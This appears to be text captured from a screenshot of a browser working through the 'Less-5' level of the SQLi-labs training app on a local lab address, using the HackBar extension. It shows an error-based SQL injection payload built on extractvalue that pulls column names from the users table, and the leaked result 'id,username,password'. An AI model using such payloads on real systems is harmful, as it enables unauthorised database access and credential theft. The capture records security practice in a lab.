 Less-5 Double Query- Single
不安全
192.168.70.14:8088/Less-5/?id=1%27%20or%20extractvalue(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema....
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users'),0x7e))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value